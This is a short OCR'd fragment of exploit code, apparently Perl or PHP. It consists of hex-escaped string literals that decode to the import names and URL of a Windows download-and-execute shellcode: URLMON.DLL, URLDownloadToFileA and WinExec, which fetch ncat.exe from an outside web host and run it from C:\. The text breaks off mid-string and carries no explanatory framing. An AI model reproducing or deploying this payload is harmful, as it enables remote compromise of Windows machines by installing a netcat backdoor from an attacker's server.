
"\x55\x52\x4C\x4D\x4F\x4E\x2E\x44" .

"\x4C\x4C\xFF\x55\x52\x4C\x44\x6F" .

"\x77\x6E\x6C\x6F\x61\x64\x54\x6F" .

"\x46\x69\x6C\x65\x41\xFF\x57\x69" .

"\x6E\x45\x78\x65\x63\xFF\x68\x74" .

"\x74\x70\x3A\x2F\x2F\x77\x77\x77" .

"\x2E\x65\x6C\x69\x74\x65\x68\x61" .

"\x76\x65\x6E\x2E\x6E\x65\x74\x2F" .

"\x6E\x63\x61\x74\x2E\x65\x78\x65" .

"\xFF\x63\x3A\x5C\x6E\x63\x2E\x65" .
